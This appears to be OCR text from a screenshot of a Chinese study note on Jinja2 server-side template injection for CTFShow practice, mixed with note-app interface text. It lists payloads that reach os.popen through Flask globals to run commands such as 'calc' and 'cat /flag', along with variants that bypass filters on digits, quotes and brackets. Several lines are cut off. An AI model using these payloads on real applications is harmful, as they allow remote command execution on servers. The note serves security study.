 第70天：W
yth...
68:36
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
分享
插入
正文
Monaco
五号
PDF转换
生成图片
class__.__base__.__subclasses__()[133].__init__.__globals__['popen
:
{{config.__class__.__init__.__globals__['os'].popen('calc')}}
: {{url_for.__globals__.os.popen('calc')}}
{{lipsum.__globals__['os'].popen('calc')}}
shed_messages: {{get_flashed_messages.__globals__['os'].popen('cal
-CtfShow 项目
/www.cnblogs.com/tuzkizki/p/15394415.html
/blog.csdn.net/m0_74456293/article/details/129429424
无过滤
{''.__class__.__base__.__subclasses__()[132].__init__.__globals__.
过滤数字 2 3
{config.__class__.__init__.__globals__['os'].popen('cat /flag').re
过滤单引号
{config.__class__.__init__.__globals__[request.args.a].popen(reque
过滤单引号+args
{config.__class__.__init__.__globals__[request.values.a].popen(req
过滤了中括号
目录
6/2680 个字
150%
中
21:20
2023-07-26